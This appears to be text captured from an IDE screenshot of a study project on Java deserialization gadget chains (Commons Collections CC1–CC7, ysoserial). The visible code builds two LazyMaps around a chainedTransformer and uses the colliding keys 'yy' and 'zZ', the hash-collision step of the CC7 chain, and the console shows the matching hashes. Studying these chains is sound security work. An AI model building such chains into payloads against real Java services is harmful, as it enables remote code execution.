 .idea
src
main
java
C
ccfive
CCfour
CConeone
CConetwo
CCseven
CCsix
CCthree
CCthreeyso
CCtwo
dd
Exploit
27
28
29
30
31
32 Map<Object,Object> lazyMap1 = LazyMap.decorate(a,chainedTransformer);
33 Map<Object,Object> lazyMap2 = LazyMap.decorate(a,chainedTransformer);
34 lazyMap1.put("yy", 1);
35 lazyMap2.put("zZ", 1);
36 System.out.println(lazyMap1.hashCode());
37 System.out.println(lazyMap2.hashCode());
38
运行: CCseven
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
7746
7746
进程已结束，退出代码为 0